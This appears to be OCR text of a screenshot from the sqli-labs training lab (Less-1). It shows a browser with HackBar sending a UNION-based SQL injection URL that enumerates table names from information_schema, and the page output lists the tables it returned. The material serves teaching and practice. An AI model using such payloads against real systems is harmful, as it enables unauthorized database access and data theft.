 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, group_concat(table_name), 3
from information_schema.tables where table_schema='security' %23
Post data Referer User Agent Cookies Clear All